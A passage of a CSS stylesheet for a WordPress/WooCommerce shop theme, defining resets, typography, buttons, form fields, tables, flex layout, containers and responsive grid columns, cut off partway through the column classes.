.label-sm, .btn-link, .section-header__tag, .sale__text span, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button {
  text-transform: uppercase;
}

.entry-header .entry-title .author a, .tag-list ul li a, .comment-respond .comment-reply-title, .site-footer a, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
  text-transform: capitalize;
}

.site-footer {
  overflow: hidden;
}

.check, .times, .arrow-up, .arrow-down, .arrow-left, .arrow-right, .arrow-fill-right, .site-header .header-search, .site-header .right .cart,
.site-header .right .favourite, .site-header .main-navigation .primary-menu-container ul li, .site-header .toggle-btn, .header-main-wrapper, .mega-menu__wrapper, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .owl-prev, .owl-next, .breadcrumb-wrapper #crumbs .breadcrumb-home, .arrow-list li, .navigation.pagination .page-numbers, blockquote, .comments-area .comment-body, .comment-body .comment-content, .banner, .banner-overlay .banner__item, .banner-overlay .wp-custom-header, .banner-video .wp-custom-header, .cta-image .section-header, .widget.widget_search form, .widget.widget_search .search-form, .notification-wrap, .site-footer .footer-top ul.menu li, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap, .single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count, .single-post .entry-content ul li, .author-section .author-wrapper .author-img, .contact__form-wrap, .contact__form-wrap p, .error404 .search-form, .page .site-main .entry-content ul li, .woocommerce-page .content-area .site-main ul.page-numbers li, .star-rating, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .new-arrivals__img, .woocommerce__img, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
  position: relative;
}

.absolute-center, .check:after, .times:after, .times:before, .stretched-link:before, .overlay, .skip-link, .site-header .header-search-inner, .site-header .header-search-inner form input[type="submit"], .site-header .right .number,
.site-header .right .count, .site-header .main-navigation .primary-menu-container ul li .angle-down, .site-header .menu-container-wrapper .toggle-btn, .site-header .toggle-btn .toggle-bar, .site-toggled:before, .breadcrumb-wrapper #crumbs .breadcrumb-home:after, .arrow-list li:before, .navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after, blockquote::after, span.outofstock, .banner .owl-dots, .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before, .banner-video .wp-custom-header .wp-custom-header-video-button, .banner-video .wp-custom-header .wp-custom-header-video-button:before, .banner-video .wp-custom-header video, .banner-video .wp-custom-header iframe, .banner-video .wp-custom-header embed, .widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"], .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit-container, .single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before, .single-post .entry-content ul li:after, .contact__form-wrap form .wpcf7-spinner, .error404 .search-form input[type="submit"], .page .site-main .entry-content ul li:after, .woocommerce-page .content-area .site-main ul.products li.product a .onsale, .star-rating::before, .star-rating span::before, .single-product span.onsale, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after, .new-arrivals__img .tag__wrap, .woocommerce__img .tag__wrap, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  position: absolute;
}

.check:after, .times:after, .times:before, .stretched-link:before, .arrow-up::after, .arrow-down::after, .arrow-left::after, .arrow-right::after, .site-toggled:before, .breadcrumb-wrapper #crumbs .breadcrumb-home:after, .arrow-list li:before, .navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after, blockquote::after, .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before, .banner-video .wp-custom-header .wp-custom-header-video-button:before, .heading__underlined:after, #secondary .widget h2:after, #secondary .widget-title:after, .section-header__tag--sideLine:before, .section-header__tag--sideLine:after, .single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before, .single-post .entry-content ul li:after, .page .site-main .entry-content ul li:after, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after {
  content: "";
}

.row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product, #primary-menu, .site-header .header-right, .mobile-header .header-wrapper-top, .mobile-header .menu-top-wrap, .owl-dots, .owl-thumbs, .owl-thumb-item, .breadcrumb-content, .comment-respond form .comment-form-cookies-consent, .heading__underlined, #secondary .widget h2, #secondary .widget-title, .notification-bar, .notification-bar .container, .icon-grid, .icon-grid__item, .footer-newsletter .wpforms-container-full .wpforms-form, .new-arrivals__wrap, .woocommerce__wrap, .price, .price .woocs_price_code {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.arrow-list li:before {
  background-position: center;
}

.page-grid {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  grid-gap: 53px;
}

@media screen and (min-width: 1199px) {
  .page-grid {
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.page-grid #primary {
  -moz-flex: 1;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 100%;
}

.page-grid #secondary section.widget:last-child {
  margin-bottom: 0;
}

.page-grid .site-main {
  -webkit-box-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1;
  max-width: 100%;
}

.leftsidebar .page-grid {
  -webkit-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

#secondary {
  max-width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 1199px) {
  #secondary {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 30.977%;
            flex: 0 0 30.977%;
    max-width: 30.977%;
  }
}

.leftsidebar .page-grid {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .page-grid {
    -webkit-box-direction: reverse;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  margin: 0;
  background: #fff;
}

main {
  display: block;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
  background: #eee;
  padding: 20px;
}

a {
  background-color: transparent;
  color: var(--shop-primary-color);
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
  cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted #000;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body,
button,
input,
select,
optgroup,
textarea {
  color: #000;
  font-size: 1rem;
  line-height: 1.778;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

p > small {
  font-size: 0.68em;
}

small {
  font-size: 0.5em;
  margin-bottom: 3px;
}

@media screen and (min-width: 1024px) {
  small {
    font-size: 0.45em;
  }
}

label {
  line-height: 1.78rem;
  font-size: 1rem;
}

a:focus {
  text-decoration: none;
  color: var(--shop-primary-color);
}

.dropcap {
  font-size: 3.5rem;
  line-height: 1;
  float: left;
  margin-right: 5px;
  color: #000;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

big {
  font-size: 125%;
}

ul,
ol {
  padding-left: 0;
}

.entry-content ul, .entry-content
ol {
  margin: 0 0 1.5em 0;
  padding-left: 15px;
}

ul {
  list-style: none;
}

.entry-content ul {
  list-style: disc;
}

.entry-content ol {
  list-style: decimal;
}

.entry-content li > ul, .entry-content
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

embed,
iframe,
object {
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 1.5em 0;
  width: 100%;
  border-radius: 0;
  font-size: 1rem;
  text-align: left;
  overflow: hidden;
  border-collapse: collapse;
}

table tr th {
  padding: 10px 15px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.03);
  color: #000;
}

table tr td {
  padding: 10px 15px;
}

table p {
  margin-bottom: 0;
}

table tr,
table th,
table td {
  border: 1px solid #E5E5E5;
  padding: 10px 15px;
}

a:hover,
a:focus,
a:active {
  color: var(--shop-primary-color);
}

a:hover,
a:active {
  outline: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid #000;
  border-radius: 5px;
  background: transparent;
  color: #000;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #000;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #000;
  border: 1px solid #000;
  border-radius: 5px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #000;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.entry-meta {
  font-size: 14px;
  color: #000;
  margin-bottom: 20px;
}

.entry-meta a {
  color: #000;
}

.entry-meta a:hover {
  color: var(--shop-primary-color);
}

.entry-meta > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 12px;
  padding-right: 12px;
  position: relative;
  last-child-margin-right: 0;
  last-child-padding-right: 0;
  last-child-after-display: none;
}

.entry-meta .category span.cat-links a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  last-child-margin-right: 0;
  last-child-after-display: none;
}

.entry-header {
  margin-bottom: 1px;
}

.entry-header .entry-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2.11rem;
  line-height: 1.3;
  color: #000;
}

.entry-header .entry-title a {
  text-decoration: none;
  color: #000;
}

.entry-header .entry-title a:hover {
  color: rgba(var(--shop-secondary-rgb), 0.07);
}

.entry-content {
  color: #474A57;
}

.entry-content p {
  margin-top: 0;
  margin-bottom: 20px;
}

.entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin: 20px 0;
}

.entry-content figure {
  margin: 40px 0;
}

.entry-content .heading__title {
  margin-top: 0;
  margin-bottom: 14px;
}

.entry-content .heading p {
  margin-bottom: 0;
}

.post .entry-content {
  margin: 0;
}

blockquote, q {
  font-style: italic;
  margin: 1.5em 1em;
  font-size: 1.333em;
  text-align: center;
  color: #000;
}

q {
  border-left: 3px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
  text-align: left;
  width: 50%;
  margin: 0;
  float: left;
  display: block;
  display: none;
}

blockquote span, q span {
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  color: #000;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.text-center, .entry-content .heading--center, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, #esp-top, .load-more, .social-networks li, .wp-caption-text, blockquote, .heading--center, .heading__text, .section-header--center, .section-header--fixed-width, .widget .author_bio_holder, .widget.widget_social_feeds .social-links li a, .widget .wp-block-calendar table th, .widget .wp-block-calendar tbody tr, .notification-wrap, .notification-bar, .footer-newsletter .wpforms-container-full .wpforms-form, .categories__item, .single.full-width .post-info, .error404 .error-404, .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-checkout form.checkout_coupon, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, .featured-products {
  text-align: center;
}

.text-left, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last, .wishlist_table tr td, .wishlist_table tr th.product-checkbox, .wishlist_table tr th.wishlist-delete {
  text-align: left;
}

.text-right, .close-btn:hover:nth-child(2), .close-btn:focus:nth-child(2), .woocommerce-checkout form.checkout_coupon .form-row.form-row-first, .woocommerce-checkout .woocommerce-checkout-review-order table thead .product-total, .woocommerce-checkout .woocommerce-checkout-review-order tbody .product-total, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .woocommerce-Price-amount.amount, .woocommerce .woocommerce-table.woocommerce-table--order-details thead .product-total, .woocommerce tbody .product-total, .woocommerce tfoot td, .woocommerce tfoot .woocommerce-Price-amount.amount {
  text-align: right;
}

.text-bolder {
  font-weight: 800;
}

.text-bold {
  font-weight: 700;
}

.text-sbold {
  font-weight: 600;
}

.text-medium, .sale__text h3 {
  font-weight: 500;
}

.text-regular, .label-lg, .label-sm, .btn-underlined, .tab-btn, .heading__title, .categories__item h5, .new-arrivals__content h6, .woocommerce__content h6 {
  font-weight: 400;
}

.text-light {
  font-weight: 300;
}

.text-primary {
  color: var(--shop-primary-color);
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000;
}

.h1, h1 {
  line-height: 1.578;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .h1, h1 {
    font-size: 2.11rem;
  }
}

.h2, h2 {
  line-height: 1.562;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .h2, h2 {
    font-size: 1.78rem;
  }
}

.h3, h3 {
  line-height: 1.428;
  font-size: 1.33rem;
}

@media screen and (min-width: 767px), print {
  .h3, h3 {
    font-size: 1.56rem;
  }
}

.h4, h4 {
  line-height: 1.33;
  font-size: 1.11rem;
}

@media screen and (min-width: 767px), print {
  .h4, h4 {
    font-size: 1.33rem;
  }
}

.h5, h5 {
  color: #000;
  line-height: 1.3;
  font-size: 1.11rem;
}

.h6, h6 {
  line-height: 1.22;
  font-size: 1rem;
}

.label-lg {
  font-size: 16px;
  line-height: 1.25;
}

.label-sm {
  font-size: 12px;
}

.entry-content h1 {
  font-family: var(--esp-h1-font);
  font-weight: var(-esp-h1-fontWeight);
  text-transform: var(-esp-h1-textTransform);
}

.entry-content h2 {
  font-family: var(--esp-h2-font);
  font-weight: var(-esp-h2-fontWeight);
  text-transform: var(-esp-h2-textTransform);
}

.entry-content h3 {
  font-family: var(--esp-h3-font);
  font-weight: var(-esp-h3-fontWeight);
  text-transform: var(-esp-h3-textTransform);
}

.entry-content h4 {
  font-family: var(--esp-h4-font);
  font-weight: var(-esp-h4-fontWeight);
  text-transform: var(-esp-h4-textTransform);
}

.entry-content h5 {
  font-family: var(--esp-h5-font);
  font-weight: var(-esp-h5-fontWeight);
  text-transform: var(-esp-h5-textTransform);
}

.entry-content h6 {
  font-family: var(--esp-h6-font);
  font-weight: var(-esp-h6-fontWeight);
  text-transform: var(-esp-h6-textTransform);
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*::before, *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body,
button,
input,
select,
optgroup,
textarea {
  font-size: 18px;
  line-height: 1.5;
}

a {
  text-decoration: none;
  color: #000;
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

li {
  list-style: none;
}

.w-100 {
  width: 100%;
}

.spacing, .page-grid, .sale, .product-category, .news-blog, .contact, .error404 .error-404, .recent-posts, .new-arrivals, .woocommerce, .featured-products {
  padding: 20px 0;
}

@media screen and (min-width: 767px), print {
  .spacing, .page-grid, .sale, .product-category, .news-blog, .contact, .error404 .error-404, .recent-posts, .new-arrivals, .woocommerce, .featured-products {
    padding: 25px 0;
  }
}

a {
  color: var(--shop-primary-color);
  text-decoration: none;
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
}

a:hover {
  text-decoration: none;
  color: var(--shop-primary-color);
}

*, ::after, ::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.container,
.container-fluid {
  max-width: 420px;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media screen and (min-width: 1199px) {
  .container,
  .container-fluid {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 575px), print {
  .container,
  .container-fluid {
    max-width: 540px;
  }
}

@media screen and (min-width: 767px), print {
  .container,
  .container-fluid {
    max-width: 750px;
  }
}

@media screen and (min-width: 992px), print {
  .container,
  .container-fluid {
    max-width: 960px;
  }
}

@media screen and (min-width: 1199px) {
  .container,
  .container-fluid {
    max-width: 1170px;
  }
}

@media screen and (min-width: 1440px) {
  .container,
  .container-fluid {
    max-width: 1320px;
  }
}

@media screen and (min-width: 1600px) {
  .container,
  .container-fluid {
    max-width: 1620px;
  }
}

.row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

@media screen and (min-width: 1199px) {
  .row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product {
    margin-left: -25px;
    margin-right: -25px;
  }
}

.align-items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col,
.col-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col,
  .col-auto {
    padding-right: 25px;
    padding-left: 25px;
  }
}

.col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col {
  -ms-flex-preferred-size: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

@media screen and (min-width: 575px), print {
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
